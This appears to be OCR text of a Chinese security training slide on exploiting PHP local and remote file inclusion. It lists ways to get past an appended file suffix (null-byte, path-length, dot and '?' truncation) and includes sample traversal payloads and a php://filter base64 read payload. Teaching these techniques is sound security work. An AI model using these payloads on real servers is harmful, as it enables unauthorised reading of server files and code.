 远程包含-利用方式
GooAnn
gooann.com 谷安天下
包含文件时会加入默认后缀 比如包含1.jpg会解析成1.jpg.php
• %00截断
• 路径长度截断
(linux-4096，windows-256)(不受GPC限制)，5.3以后被修复
?name=../../../../../../../../../www/1.php/./././././././.[...]/./././././././././
点号截断
只在window下可用
?name=../../../../../../../../../boot.ini/.........[...]............
• ? 伪截断，不受GPC和PHP版本限制(<5.2.8)
• php://输入输出流
php://filter/read=convert.base64-encode/resource=1.txt 以base64编码截断